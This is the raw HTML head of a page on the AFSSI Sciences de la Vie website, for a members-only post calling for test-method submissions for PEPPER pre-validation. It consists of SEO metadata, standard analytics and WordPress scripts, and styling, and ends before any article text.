

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/
body_size: 34408
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Appel à soumission de méthodes d&#039;essai pour pré-validataion - PEPPER - AFSSI Sciences de la Vie</title>
	<link rel="canonical" href="https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Appel à soumission de méthodes d&#039;essai pour pré-validataion - PEPPER - AFSSI Sciences de la Vie" />
	<meta property="og:description" content="Pour accéder à cet article, vous devez adhérer à l&#039;AFSSI Chiffre d&#039;affaires &lt; 0,5 M€, Chiffre d&#039;affaires entre 0,5 et 1 M€, Chiffre d&#039;affaires entre 1 et 5 M€, Chiffre d&#039;affaires entre 5 et 10 M€, Chiffre d&#039;affaires entre 10 et 20 M€, Chiffre d&#039;affaires &gt; 20 M€, Société &lt; 3 ans, Chiffre d’affaires &lt; [&hellip;]" />
	<meta property="og:url" content="https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/" />
	<meta property="og:site_name" content="AFSSI Sciences de la Vie" />
	<meta property="article:published_time" content="2022-06-10T12:56:08+00:00" />
	<meta property="article:modified_time" content="2022-06-10T13:33:25+00:00" />
	<meta property="og:image" content="https://www.afssi.fr/wp-content/uploads/2019/03/banner-appel-competences-afssi.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Quentin PELTIER" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Quentin PELTIER" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/","url":"https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/","name":"Appel à soumission de méthodes d'essai pour pré-validataion - PEPPER - AFSSI Sciences de la Vie","isPartOf":{"@id":"https://www.afssi.fr/#website"},"primaryImageOfPage":{"@id":"https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/#primaryimage"},"image":{"@id":"https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/#primaryimage"},"thumbnailUrl":"https://www.afssi.fr/wp-content/uploads/2019/03/banner-appel-competences-afssi.jpg","datePublished":"2022-06-10T12:56:08+00:00","dateModified":"2022-06-10T13:33:25+00:00","author":{"@id":"https://www.afssi.fr/#/schema/person/7694e5b3d14224f8f0754432555cc70d"},"breadcrumb":{"@id":"https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/#primaryimage","url":"https://www.afssi.fr/wp-content/uploads/2019/03/banner-appel-competences-afssi.jpg","contentUrl":"https://www.afssi.fr/wp-content/uploads/2019/03/banner-appel-competences-afssi.jpg","width":800,"height":350,"caption":"Appel à Compétences AFSSI"},{"@type":"BreadcrumbList","@id":"https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.afssi.fr/"},{"@type":"ListItem","position":2,"name":"Appel à soumission de méthodes d&rsquo;essai pour pré-validataion &#8211; PEPPER"}]},{"@type":"WebSite","@id":"https://www.afssi.fr/#website","url":"https://www.afssi.fr/","name":"AFSSI Sciences de la Vie","description":"Sciences de la Vie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afssi.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.afssi.fr/#/schema/person/7694e5b3d14224f8f0754432555cc70d","name":"Quentin PELTIER","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.afssi.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fd669af883506846f7ae64e99fb67c6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fd669af883506846f7ae64e99fb67c6?s=96&d=mm&r=g","caption":"Quentin PELTIER"},"url":"https://www.afssi.fr/blog/author/quentin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="AFSSI Sciences de la Vie &raquo; Flux" href="https://www.afssi.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFSSI Sciences de la Vie &raquo; Flux des commentaires" href="https://www.afssi.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="AFSSI Sciences de la Vie &raquo; iCal Feed" href="https://www.afssi.fr/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-64x64-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-180x180-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-192-x192.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-270x270-1.png">
				<link rel="alternate" type="application/rss+xml" title="AFSSI Sciences de la Vie &raquo; Appel à soumission de méthodes d&rsquo;essai pour pré-validataion &#8211; PEPPER Flux des commentaires" href="https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/feed/" />

		<meta property="og:title" content="Appel à soumission de méthodes d&#039;essai pour pré-validataion - PEPPER"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/"/>
		<meta property="og:site_name" content="AFSSI Sciences de la Vie"/>
		<meta property="og:description" content="Pour accéder à cet article, vous devez adhérer à l&#039;AFSSI Chiffre d&#039;affaires &lt; 0,5 M€, Chiffre d&#039;affaires entre 0,5 et 1 M€, Chiffre d&#039;affaires entre 1 et 5 M€, Chiffre d&#039;affaires entre 5 et 10 M€, Chiffre d&#039;affaires entre 10 et 20 M€,"/>

									<meta property="og:image" content="https://www.afssi.fr/wp-content/uploads/2019/03/banner-appel-competences-afssi.jpg"/>
									<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V193555Y0D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.5.3';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.afssi.fr\/blog\/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V193555Y0D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-V193555Y0D', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afssi.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.afssi.fr/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.23.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='s_pdf_styles-css' href='https://www.afssi.fr/wp-content/plugins/simple-pdf-viewer/css/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.afssi.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.afssi.fr/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.afssi.fr/wp-content/themes/afssi/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pods-module-css' href='https://www.afssi.fr/wp-content/plugins/pods/ui/styles/dist/pods.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='webrelief-css' href='https://www.afssi.fr/wp-content/themes/afssi/webrelief.css?ver=6.7.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.afssi.fr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
